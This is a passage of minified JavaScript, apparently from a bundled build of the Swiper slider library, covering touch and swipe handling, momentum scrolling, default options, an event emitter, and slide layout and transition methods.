if(i.startMoving){this.allowClick=!1,!a.cssMode&&u.cancelable&&u.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&u.stopPropagation(),i.isMoved||(a.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!a.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",u)),this.emit("sliderMove",u),i.isMoved=!0;var m=this.isHorizontal()?p:f;s.diff=m,m*=a.touchRatio,n&&(m=-m),this.swipeDirection=m>0?"prev":"next",i.currentTranslate=m+i.startTranslate;var D=!0,g=a.resistanceRatio;if(a.touchReleaseOnEdges&&(g=0),m>0&&i.currentTranslate>this.minTranslate()?(D=!1,a.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+m,g))):m<0&&i.currentTranslate<this.maxTranslate()&&(D=!1,a.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-m,g))),D&&(u.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),this.allowSlidePrev||this.allowSlideNext||(i.currentTranslate=i.startTranslate),a.threshold>0){if(!(Math.abs(m)>a.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=this.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),a.freeMode&&(0===i.velocities.length&&i.velocities.push({position:s[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:s[this.isHorizontal()?"currentX":"currentY"],time:Object(l.i)()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",u)}}function g(e){var t=this,i=t.touchEventsData,a=t.params,s=t.touches,n=t.rtlTranslate,r=t.$wrapperEl,o=t.slidesGrid,u=t.snapGrid;if(t.enabled){var d=e;if(d.originalEvent&&(d=d.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",d),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&a.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);a.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var c,h=Object(l.i)(),p=h-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(d),t.emit("tap click",d),p<300&&h-i.lastClickTime<300&&t.emit("doubleTap doubleClick",d)),i.lastClickTime=Object(l.i)(),Object(l.h)((function(){t.destroyed||(t.allowClick=!0)})),!i.isTouched||!i.isMoved||!t.swipeDirection||0===s.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,c=a.followFinger?n?t.translate:-t.translate:-i.currentTranslate,!a.cssMode)if(a.freeMode){if(c<-t.minTranslate())return void t.slideTo(t.activeIndex);if(c>-t.maxTranslate())return void(t.slides.length<u.length?t.slideTo(u.length-1):t.slideTo(t.slides.length-1));if(a.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),v=i.velocities.pop(),m=f.position-v.position,D=f.time-v.time;t.velocity=m/D,t.velocity/=2,Math.abs(t.velocity)<a.freeModeMinimumVelocity&&(t.velocity=0),(D>150||Object(l.i)()-f.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=a.freeModeMomentumVelocityRatio,i.velocities.length=0;var g=1e3*a.freeModeMomentumRatio,b=t.velocity*g,C=t.translate+b;n&&(C=-C);var w,E,y=!1,x=20*Math.abs(t.velocity)*a.freeModeMomentumBounceRatio;if(C<t.maxTranslate())a.freeModeMomentumBounce?(C+t.maxTranslate()<-x&&(C=t.maxTranslate()-x),w=t.maxTranslate(),y=!0,i.allowMomentumBounce=!0):C=t.maxTranslate(),a.loop&&a.centeredSlides&&(E=!0);else if(C>t.minTranslate())a.freeModeMomentumBounce?(C-t.minTranslate()>x&&(C=t.minTranslate()+x),w=t.minTranslate(),y=!0,i.allowMomentumBounce=!0):C=t.minTranslate(),a.loop&&a.centeredSlides&&(E=!0);else if(a.freeModeSticky){for(var F,T=0;T<u.length;T+=1)if(u[T]>-C){F=T;break}C=-(C=Math.abs(u[F]-C)<Math.abs(u[F-1]-C)||"next"===t.swipeDirection?u[F]:u[F-1])}if(E&&t.once("transitionEnd",(function(){t.loopFix()})),0!==t.velocity){if(g=n?Math.abs((-C-t.translate)/t.velocity):Math.abs((C-t.translate)/t.velocity),a.freeModeSticky){var S=Math.abs((n?-C:C)-t.translate),$=t.slidesSizesGrid[t.activeIndex];g=S<$?a.speed:S<2*$?1.5*a.speed:2.5*a.speed}}else if(a.freeModeSticky)return void t.slideToClosest();a.freeModeMomentumBounce&&y?(t.updateProgress(w),t.setTransition(g),t.setTranslate(C),t.transitionStart(!0,t.swipeDirection),t.animating=!0,r.transitionEnd((function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(a.speed),setTimeout((function(){t.setTranslate(w),r.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(t.updateProgress(C),t.setTransition(g),t.setTranslate(C),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,r.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()})))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(C)),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(a.freeModeSticky)return void t.slideToClosest();a.freeMode&&t.emit("_freeModeNoMomentumRelease")}(!a.freeModeMomentum||p>=a.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var O=0,M=t.slidesSizesGrid[0],k=0;k<o.length;k+=k<a.slidesPerGroupSkip?1:a.slidesPerGroup){var B=k<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==o[k+B]?c>=o[k]&&c<o[k+B]&&(O=k,M=o[k+B]-o[k]):c>=o[k]&&(O=k,M=o[o.length-1]-o[o.length-2])}var P=(c-o[O])/M,A=O<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(p>a.longSwipesMs){if(!a.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(P>=a.longSwipesRatio?t.slideTo(O+A):t.slideTo(O)),"prev"===t.swipeDirection&&(P>1-a.longSwipesRatio?t.slideTo(O+A):t.slideTo(O))}else{if(!a.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(d.target===t.navigation.nextEl||d.target===t.navigation.prevEl)?d.target===t.navigation.nextEl?t.slideTo(O+A):t.slideTo(O):("next"===t.swipeDirection&&t.slideTo(O+A),"prev"===t.swipeDirection&&t.slideTo(O))}}}}function b(){var e=this.params,t=this.el;if(!t||0!==t.offsetWidth){e.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,a=this.allowSlidePrev,s=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===e.slidesPerView||e.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=a,this.allowSlideNext=i,this.params.watchOverflow&&s!==this.snapGrid&&this.checkOverflow()}}function C(e){this.enabled&&(this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function w(){var e=this.wrapperEl,t=this.rtlTranslate;if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?this.translate=t?e.scrollWidth-e.offsetWidth-e.scrollLeft:-e.scrollLeft:this.translate=-e.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(t?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}var E=!1;function y(){}var x={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function F(e,t){for(var i=0;i<t.length;i++){var a=t[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var T={modular:{useParams:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i];a.params&&Object(l.e)(e,a.params)}))},useModules:function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i],s=e[i]||{};a.on&&t.on&&Object.keys(a.on).forEach((function(e){t.on(e,a.on[e])})),a.create&&a.create.bind(t)(s)}))}},eventsEmitter:{on:function(e,t,i){var a=this;if("function"!=typeof t)return a;var s=i?"unshift":"push";return e.split(" ").forEach((function(e){a.eventsListeners[e]||(a.eventsListeners[e]=[]),a.eventsListeners[e][s](t)})),a},once:function(e,t,i){var a=this;if("function"!=typeof t)return a;function s(){a.off(e,s),s.__emitterProxy&&delete s.__emitterProxy;for(var i=arguments.length,n=new Array(i),r=0;r<i;r++)n[r]=arguments[r];t.apply(a,n)}return s.__emitterProxy=t,a.on(e,s,i)},onAny:function(e,t){if("function"!=typeof e)return this;var i=t?"unshift":"push";return this.eventsAnyListeners.indexOf(e)<0&&this.eventsAnyListeners[i](e),this},offAny:function(e){if(!this.eventsAnyListeners)return this;var t=this.eventsAnyListeners.indexOf(e);return t>=0&&this.eventsAnyListeners.splice(t,1),this},off:function(e,t){var i=this;return i.eventsListeners?(e.split(" ").forEach((function(e){void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach((function(a,s){(a===t||a.__emitterProxy&&a.__emitterProxy===t)&&i.eventsListeners[e].splice(s,1)}))})),i):i},emit:function(){var e,t,i,a=this;if(!a.eventsListeners)return a;for(var s=arguments.length,n=new Array(s),r=0;r<s;r++)n[r]=arguments[r];"string"==typeof n[0]||Array.isArray(n[0])?(e=n[0],t=n.slice(1,n.length),i=a):(e=n[0].events,t=n[0].data,i=n[0].context||a),t.unshift(i);var o=Array.isArray(e)?e:e.split(" ");return o.forEach((function(e){a.eventsAnyListeners&&a.eventsAnyListeners.length&&a.eventsAnyListeners.forEach((function(a){a.apply(i,[e].concat(t))})),a.eventsListeners&&a.eventsListeners[e]&&a.eventsListeners[e].forEach((function(e){e.apply(i,t)}))})),a}},update:{updateSize:function(){var e,t,i=this.$el;e=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,t=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===e&&this.isHorizontal()||0===t&&this.isVertical()||(e=e-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),t=t-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),Object(l.e)(this,{width:e,height:t,size:this.isHorizontal()?e:t}))},updateSlides:function(){var e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function i(e,i){return parseFloat(e.getPropertyValue(t(i))||0)}var a=e.params,s=e.$wrapperEl,n=e.size,r=e.rtlTranslate,o=e.wrongRTL,u=e.virtual&&a.virtual.enabled,d=u?e.virtual.slides.length:e.slides.length,c=s.children("."+e.params.slideClass),h=u?e.virtual.slides.length:c.length,p=[],f=[],v=[],m=a.slidesOffsetBefore;"function"==typeof m&&(m=a.slidesOffsetBefore.call(e));var D=a.slidesOffsetAfter;"function"==typeof D&&(D=a.slidesOffsetAfter.call(e));var g=e.snapGrid.length,b=e.slidesGrid.length,C=a.spaceBetween,w=-m,E=0,y=0;if(void 0!==n){var x,F;"string"==typeof C&&C.indexOf("%")>=0&&(C=parseFloat(C.replace("%",""))/100*n),e.virtualSize=-C,r?c.css({marginLeft:"",marginBottom:"",marginTop:""}):c.css({marginRight:"",marginBottom:"",marginTop:""}),a.slidesPerColumn>1&&(x=Math.floor(h/a.slidesPerColumn)===h/e.params.slidesPerColumn?h:Math.ceil(h/a.slidesPerColumn)*a.slidesPerColumn,"auto"!==a.slidesPerView&&"row"===a.slidesPerColumnFill&&(x=Math.max(x,a.slidesPerView*a.slidesPerColumn)));for(var T,S,$,O=a.slidesPerColumn,M=x/O,k=Math.floor(h/a.slidesPerColumn),B=0;B<h;B+=1){F=0;var P=c.eq(B);if(a.slidesPerColumn>1){var A=void 0,z=void 0,L=void 0;if("row"===a.slidesPerColumnFill&&a.slidesPerGroup>1){var j=Math.floor(B/(a.slidesPerGroup*a.slidesPerColumn)),I=B-a.slidesPerColumn*a.slidesPerGroup*j,N=0===j?a.slidesPerGroup:Math.min(Math.ceil((h-j*O*a.slidesPerGroup)/O),a.slidesPerGroup);A=(z=I-(L=Math.floor(I/N))*N+j*a.slidesPerGroup)+L*x/O,P.css({"-webkit-box-ordinal-group":A,"-moz-box-ordinal-group":A,"-ms-flex-order":A,"-webkit-order":A,order:A})}else"column"===a.slidesPerColumnFill?(L=B-(z=Math.floor(B/O))*O,(z>k||z===k&&L===O-1)&&(L+=1)>=O&&(L=0,z+=1)):z=B-(L=Math.floor(B/M))*M;P.css(t("margin-top"),0!==L?a.spaceBetween&&a.spaceBetween+"px":"")}if("none"!==P.css("display")){if("auto"===a.slidesPerView){var _=getComputedStyle(P[0]),G=P[0].style.transform,V=P[0].style.webkitTransform;if(G&&(P[0].style.transform="none"),V&&(P[0].style.webkitTransform="none"),a.roundLengths)F=e.isHorizontal()?P.outerWidth(!0):P.outerHeight(!0);else{var R=i(_,"width"),H=i(_,"padding-left"),W=i(_,"padding-right"),X=i(_,"margin-left"),Y=i(_,"margin-right"),q=_.getPropertyValue("box-sizing");if(q&&"border-box"===q)F=R+X+Y;else{var U=P[0],K=U.clientWidth;F=R+H+W+X+Y+(U.offsetWidth-K)}}G&&(P[0].style.transform=G),V&&(P[0].style.webkitTransform=V),a.roundLengths&&(F=Math.floor(F))}else F=(n-(a.slidesPerView-1)*C)/a.slidesPerView,a.roundLengths&&(F=Math.floor(F)),c[B]&&(c[B].style[t("width")]=F+"px");c[B]&&(c[B].swiperSlideSize=F),v.push(F),a.centeredSlides?(w=w+F/2+E/2+C,0===E&&0!==B&&(w=w-n/2-C),0===B&&(w=w-n/2-C),Math.abs(w)<.001&&(w=0),a.roundLengths&&(w=Math.floor(w)),y%a.slidesPerGroup==0&&p.push(w),f.push(w)):(a.roundLengths&&(w=Math.floor(w)),(y-Math.min(e.params.slidesPerGroupSkip,y))%e.params.slidesPerGroup==0&&p.push(w),f.push(w),w=w+F+C),e.virtualSize+=F+C,E=F,y+=1}}if(e.virtualSize=Math.max(e.virtualSize,n)+D,r&&o&&("slide"===a.effect||"coverflow"===a.effect)&&s.css({width:e.virtualSize+a.spaceBetween+"px"}),a.setWrapperSize)s.css(((S={})[t("width")]=e.virtualSize+a.spaceBetween+"px",S));if(a.slidesPerColumn>1)if(e.virtualSize=(F+a.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/a.slidesPerColumn)-a.spaceBetween,s.css((($={})[t("width")]=e.virtualSize+a.spaceBetween+"px",$)),a.centeredSlides){T=[];for(var Z=0;Z<p.length;Z+=1){var Q=p[Z];a.roundLengths&&(Q=Math.floor(Q)),p[Z]<e.virtualSize+p[0]&&T.push(Q)}p=T}if(!a.centeredSlides){T=[];for(var J=0;J<p.length;J+=1){var ee=p[J];a.roundLengths&&(ee=Math.floor(ee)),p[J]<=e.virtualSize-n&&T.push(ee)}p=T,Math.floor(e.virtualSize-n)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-n)}if(0===p.length&&(p=[0]),0!==a.spaceBetween){var te,ie=e.isHorizontal()&&r?"marginLeft":t("marginRight");c.filter((function(e,t){return!a.cssMode||t!==c.length-1})).css(((te={})[ie]=C+"px",te))}if(a.centeredSlides&&a.centeredSlidesBounds){var ae=0;v.forEach((function(e){ae+=e+(a.spaceBetween?a.spaceBetween:0)}));var se=(ae-=a.spaceBetween)-n;p=p.map((function(e){return e<0?-m:e>se?se+D:e}))}if(a.centerInsufficientSlides){var ne=0;if(v.forEach((function(e){ne+=e+(a.spaceBetween?a.spaceBetween:0)})),(ne-=a.spaceBetween)<n){var re=(n-ne)/2;p.forEach((function(e,t){p[t]=e-re})),f.forEach((function(e,t){f[t]=e+re}))}}Object(l.e)(e,{slides:c,snapGrid:p,slidesGrid:f,slidesSizesGrid:v}),h!==d&&e.emit("slidesLengthChange"),p.length!==g&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==b&&e.emit("slidesGridLengthChange"),(a.watchSlidesProgress||a.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,i=this,a=[],s=i.virtual&&i.params.virtual.enabled,n=0;"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed);var r=function(e){return s?i.slides.filter((function(t){return parseInt(t.getAttribute("data-swiper-slide-index"),10)===e}))[0]:i.slides.eq(e)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each((function(e){a.push(e)}));else for(t=0;t<Math.ceil(i.params.slidesPerView);t+=1){var o=i.activeIndex+t;if(o>i.slides.length&&!s)break;a.push(r(o))}else a.push(r(i.activeIndex));for(t=0;t<a.length;t+=1)if(void 0!==a[t]){var l=a[t].offsetHeight;n=l>n?l:n}n&&i.$wrapperEl.css("height",n+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this.params,i=this.slides,a=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var s=-e;a&&(s=e),i.removeClass(t.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var n=0;n<i.length;n+=1){var r=i[n],l=(s+(t.centeredSlides?this.minTranslate():0)-r.swiperSlideOffset)/(r.swiperSlideSize+t.spaceBetween);if(t.watchSlidesVisibility||t.centeredSlides&&t.autoHeight){var u=-(s-r.swiperSlideOffset),d=u+this.slidesSizesGrid[n];(u>=0&&u<this.size-1||d>1&&d<=this.size||u<=0&&d>=this.size)&&(this.visibleSlides.push(r),this.visibleSlidesIndexes.push(n),i.eq(n).addClass(t.slideVisibleClass))}r.progress=a?-l:l}this.visibleSlides=Object(o.a)(this.visibleSlides)}},updateProgress:function(e){if(void 0===e){var t=this.rtlTranslate?-1:1;e=this&&this.translate&&this.translate*t||0}var i=this.params,a=this.maxTranslate()-this.minTranslate(),s=this.progress,n=this.isBeginning,r=this.isEnd,o=n,u=r;0===a?(s=0,n=!0,r=!0):(n=(s=(e-this.minTranslate())/a)<=0,r=s>=1),Object(l.e)(this,{progress:s,isBeginning:n,isEnd:r}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(e),n&&!o&&this.emit("reachBeginning toEdge"),r&&!u&&this.emit("reachEnd toEdge"),(o&&!n||u&&!r)&&this.emit("fromEdge"),this.emit("progress",s)},updateSlidesClasses:function(){var e,t=this.slides,i=this.params,a=this.$wrapperEl,s=this.activeIndex,n=this.realIndex,r=this.virtual&&i.virtual.enabled;t.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=r?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+s+'"]'):t.eq(s)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass));var o=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=t.eq(0)).addClass(i.slideNextClass);var l=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=t.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){var t,i=this.rtlTranslate?this.translate:-this.translate,a=this.slidesGrid,s=this.snapGrid,n=this.params,r=this.activeIndex,o=this.realIndex,u=this.snapIndex,d=e;if(void 0===d){for(var c=0;c<a.length;c+=1)void 0!==a[c+1]?i>=a[c]&&i<a[c+1]-(a[c+1]-a[c])/2?d=c:i>=a[c]&&i<a[c+1]&&(d=c+1):i>=a[c]&&(d=c);n.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}if(s.indexOf(i)>=0)t=s.indexOf(i);else{var h=Math.min(n.slidesPerGroupSkip,d);t=h+Math.floor((d-h)/n.slidesPerGroup)}if(t>=s.length&&(t=s.length-1),d!==r){var p=parseInt(this.slides.eq(d).attr("data-swiper-slide-index")||d,10);Object(l.e)(this,{snapIndex:t,realIndex:p,previousIndex:r,activeIndex:d}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==p&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else t!==u&&(this.snapIndex=t,this.emit("snapIndexChange"))},updateClickedSlide:function(e){var t,i=this.params,a=Object(o.a)(e.target).closest("."+i.slideClass)[0],s=!1;if(a)for(var n=0;n<this.slides.length;n+=1)if(this.slides[n]===a){s=!0,t=n;break}if(!a||!s)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=a,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(Object(o.a)(a).attr("data-swiper-slide-index"),10):this.clickedIndex=t,i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,i=this.rtlTranslate,a=this.translate,s=this.$wrapperEl;if(t.virtualTranslate)return i?-a:a;if(t.cssMode)return a;var n=Object(l.f)(s[0],e);return i&&(n=-n),n||0},setTranslate:function(e,t){var i=this.rtlTranslate,a=this.params,s=this.$wrapperEl,n=this.wrapperEl,r=this.progress,o=0,l=0;this.isHorizontal()?o=i?-e:e:l=e,a.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),a.cssMode?n[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:a.virtualTranslate||s.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var u=this.maxTranslate()-this.minTranslate();(0===u?0:(e-this.minTranslate())/u)!==r&&this.updateProgress(e),this.emit("setTranslate",this.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,a,s){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===a&&(a=!0);var n=this,r=n.params,o=n.wrapperEl;if(n.animating&&r.preventInteractionOnTransition)return!1;var l,u=n.minTranslate(),d=n.maxTranslate();if(l=a&&e>u?u:a&&e<d?d:e,n.updateProgress(l),r.cssMode){var c,h=n.isHorizontal();if(0===t)o[h?"scrollLeft":"scrollTop"]=-l;else if(o.scrollTo)o.scrollTo(((c={})[h?"left":"top"]=-l,c.behavior="smooth",c));else o[h?"scrollLeft":"scrollTop"]=-l;return!0}return 0===t?(n.setTransition(0),n.setTranslate(l),i&&(n.emit("beforeTransitionStart",t,s),n.emit("transitionEnd"))):(n.setTransition(t),n.setTranslate(l),i&&(n.emit("beforeTransitionStart",t,s),n.emit("transitionStart")),n.animating||(n.animating=!0,n.onTranslateToWrapperTransitionEnd||(n.onTranslateToWrapperTransitionEnd=function(e){n&&!n.destroyed&&e.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onTranslateToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onTranslateToWrapperTransitionEnd),n.onTranslateToWrapperTransitionEnd=null,delete n.onTranslateToWrapperTransitionEnd,i&&n.emit("transitionEnd"))}),n.$wrapperEl[0].addEventListener("transitionend",n.onTranslateToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.params,s=this.previousIndex;if(!a.cssMode){a.autoHeight&&this.updateAutoHeight();var n=t;if(n||(n=i>s?"next":i<s?"prev":"reset"),this.emit("transitionStart"),e&&i!==s){if("reset"===n)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===n?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.previousIndex,s=this.params;if(this.animating=!1,!s.cssMode){this.setTransition(0);var n=t;if(n||(n=i>a?"next":i<a?"prev":"reset"),this.emit("transitionEnd"),e&&i!==a){if("reset"===n)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===n?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(e,t,i,a,s){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 